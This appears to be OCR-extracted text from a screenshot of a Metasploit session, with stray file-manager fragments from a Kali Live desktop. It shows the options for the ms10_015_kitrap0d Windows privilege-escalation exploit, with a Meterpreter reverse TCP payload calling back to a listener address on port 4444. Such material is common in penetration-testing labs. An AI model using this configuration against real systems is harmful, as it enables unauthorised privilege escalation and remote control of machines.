 msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.95.14.211 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
Desktop
Documents
Downloads
Music
Pictures
Videos
Kali Live
+ Other Locations
Documents
TGZ
go
go1.8.3.linux-
amd64.tar.gz
impacket